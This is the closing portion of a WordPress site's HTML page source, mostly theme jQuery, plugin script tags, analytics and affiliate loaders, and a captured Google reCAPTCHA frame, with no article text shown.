						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > headerHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > navHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	

			jQuery(document).ready(function($) {
				$(".zox-com-click-42882").on("click", function(){
	  	    	$(".zox-com-click-id-42882").show();
		    	$(".disqus-thread-42882").show();
	  	    	$(".zox-com-but-42882").hide();
		  		});
			});
		
//# sourceURL=zox-custom-js-after
/* ]]> */
</script>
<script type="56f7bae89e9608a3344ee220-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.9" id="zox-scripts-js"></script>
<script type="56f7bae89e9608a3344ee220-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/retina.js?ver=6.9" id="zox-retina-js"></script>
<script type="56f7bae89e9608a3344ee220-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.9" id="zox-infinitescroll-js"></script>
<script type="56f7bae89e9608a3344ee220-text/javascript" src="https://www.hermagic.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="56f7bae89e9608a3344ee220-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="56f7bae89e9608a3344ee220-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="56f7bae89e9608a3344ee220-text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */
	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();

//# sourceURL=zox-lozad-js-after
/* ]]> */
</script>
<script type="56f7bae89e9608a3344ee220-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://www.hermagic.com/wp-content/plugins/web-stories/assets/js/"};
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://www.hermagic.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="56f7bae89e9608a3344ee220-text/javascript" src="https://www.hermagic.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="56f7bae89e9608a3344ee220-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="56f7bae89e9608a3344ee220-text/javascript" id="gt_widget_script_37397875-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['37397875'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-37397875","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_37397875-js-before
/* ]]> */
</script><script src="https://www.hermagic.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/the-sports-outlet/" data-gt-orig-domain="www.hermagic.com" data-gt-widget-id="37397875" defer type="56f7bae89e9608a3344ee220-text/javascript"></script><script type="56f7bae89e9608a3344ee220-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="56f7bae89e9608a3344ee220-text/javascript" src="https://www.hermagic.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.8" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hermagic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="56f7bae89e9608a3344ee220-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hermagic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="56f7bae89e9608a3344ee220-text/javascript">
(function () { 
var scriptProto = 'https:' == document.location.protocol ? 'https://' : 'http://'; 
var script = document.createElement('script');
script.type = 'text/javascript';
script.async = true;
script.src = scriptProto+'js.srvtrck.com/v1/js?api_key=76b125474e973cfff9d39cd183c8437d&site_id=3c65ba3e32754a69976a91b0b59ad25a';
(document.getElementsByTagName('head')[0] || document.body).appendChild(script); 
})();
</script>



<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="56f7bae89e9608a3344ee220-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48ef2450a40c494c86b4c7ad25db67b5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wLiAhEFg7DR6CcBEU7BZ2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768927929366');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>